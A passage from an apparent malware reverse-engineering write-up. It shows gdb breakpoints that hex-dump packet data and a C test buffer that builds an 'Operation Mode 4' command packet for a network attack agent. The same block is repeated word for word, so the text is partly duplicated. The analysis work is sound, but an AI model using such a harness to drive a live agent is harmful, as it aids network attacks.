command.
matter:~/tb/t2# more gdbconf
...
0x8049d03 x/100bx
0x8049ce4 x/100bx
...
This is the data used in send.c test utility for Operation Mode 4.
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*use hostname*/
/*hostname*/
};
char *op4_host="1.1.1.1";
We ran gdbrun.sh <start address>
In gdbconf file we can insert our command on the address.
So we inserted to the address where two push lines pushes packet data the hex dump
command.
matter:~/tb/t2# more gdbconf
...
0x8049d03 x/100bx
0x8049ce4 x/100bx
...
This is the data used in send.c test utility for Operation Mode 4.
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*use hostname*/
/*hostname*/
};
char *op4_host="1.1.1.1";
We ran gdbrun.sh <start address>